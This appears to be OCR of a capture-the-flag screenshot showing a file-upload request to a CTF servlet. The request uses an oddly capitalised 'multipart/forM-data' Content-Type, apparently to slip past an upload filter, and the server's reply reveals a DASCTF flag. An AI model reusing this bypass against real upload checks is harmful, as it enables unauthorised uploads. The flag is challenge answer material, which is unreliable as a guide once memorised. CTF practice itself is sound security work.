 1 POST /ctf/hello-servlet HTTP/1.1
2 Host: 1.14.95.102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/forM-data;
boundary=---------------------------1469395642198128912916119885
8 Content-Length: 223
9 Origin: http://1.14.95.102
10 Connection: close
11 Referer: http://1.14.95.102/ctf
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1469395642198128912916119885
15 Content-Disposition: form-data; name="uploadfile"; filename="1.txt"
16 Content-Type: text/plain
17
18 aaaa
19 -----------------------------1469395642198128912916119885--
1 HTTP/1.1 200
2 Date: Sat, 04 Feb 2023 06:19:07 GMT
3 Server: Apache/2.4.6 (CentOS)
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 58
6 Connection: close
7
8 uploadfileFlag is DASCTF{407a13a21a6b85b1236b003479468c82}
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 5